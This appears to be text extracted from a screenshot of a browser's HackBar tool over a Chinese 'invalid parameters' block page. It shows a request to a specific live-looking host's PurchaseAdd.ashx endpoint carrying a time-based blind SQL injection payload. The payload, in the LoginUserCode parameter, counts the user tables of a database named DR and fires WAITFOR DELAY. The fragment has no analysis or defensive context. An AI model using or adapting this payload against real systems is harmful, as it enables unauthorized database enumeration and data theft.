 您的提交带有不合法参数,谢谢合作!
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
Split URL
Execute
http://16f782g826.iok.la/dr/DC/PurchaseAdd.ashx?Method=GetCTList&LoginUserCode=
';IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(COUNT(name) AS NVARCHAR(4000)),CHAR(32)) FROM DR..sysobjects WHERE xtype = CHAR(85)),1,1))>9) WAITFOR DELAY '0:0:1'--
Post data Referrer User Agent Cookies